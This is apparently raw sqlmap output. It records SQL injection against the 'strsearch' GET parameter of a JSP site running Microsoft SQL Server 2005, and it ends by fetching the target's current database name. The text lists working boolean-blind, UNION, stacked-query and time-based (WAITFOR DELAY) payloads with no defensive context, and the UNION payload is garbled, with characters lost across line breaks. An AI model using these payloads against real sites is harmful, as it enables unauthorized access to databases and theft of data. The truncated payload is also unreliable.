 Parameter: strsearch (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: strsearch=1%' AND 4798=4798 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: strsearch=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(11
HAR(112)+CHAR(113)+CHAR(116)+CHAR(104)+CHAR(74)+CHAR(103)+CHAR(74)
R(101)+CHAR(106)+CHAR(120)+CHAR(81)+CHAR(113)+CHAR(120)+CHAR(112)+
(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: strsearch=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: strsearch=1%' WAITFOR DELAY '0:0:5'--
---
[21:33:38] [INFO] testing Microsoft SQL Server
[21:33:38] [INFO] confirming Microsoft SQL Server
[21:33:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:33:39] [INFO] fetching current database
[21:33:40] [WARNING] reflective value(s) found and filtering out
current database: 'LT_CMS_2008_QYXYCMS_E'